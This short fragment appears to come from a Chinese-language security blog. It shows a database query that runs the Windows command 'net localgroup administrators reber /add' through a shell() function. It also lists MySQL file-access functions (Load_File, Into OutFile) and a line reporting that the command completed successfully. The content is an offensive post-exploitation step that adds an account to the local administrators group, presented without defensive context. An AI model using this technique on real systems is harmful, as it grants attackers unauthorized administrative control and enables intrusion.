 select shell('cmd','net localgroup administrators reber /add')
将用户reber添加到管理员组
Mysql_query
Load_File
Into OutFile
shell('cmd','net localgroup administrators reber /add')
命令成功完成。
wyb0.com